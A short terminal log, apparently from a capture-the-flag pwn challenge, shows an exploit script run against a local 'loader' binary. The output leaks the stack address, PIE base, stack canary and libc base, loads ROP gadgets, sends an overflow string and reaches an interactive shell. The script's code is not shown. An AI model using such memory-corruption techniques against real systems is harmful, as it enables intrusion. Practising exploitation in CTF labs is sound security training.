 brwook@ubuntu:~/ctf/01_utctf/pwn_sandbox$ python3 ex.py
[+] Starting local process './loader': pid 4077
[+] stack @ 0x7ffecb2abf18
[+] PIE base @ 0x555cad5c0000
[+] canary @ 0x6089bcbd7673ca00
[+] libc base @ 0x7f1f37517000
[*] Loaded 196 cached gadgets for '/usr/lib/x86_64-linux-gnu/libc-2.31.so'
[*] Switching to interactive mode
Welcome to the UTCTF secure sandbox environment. Please enter your name:
hello, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x10
>>> syscall write(fd=1, *buf='AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
$ ls
core  ex.py  gdaget  hello  loader  test1  test1.tgz  test.c
$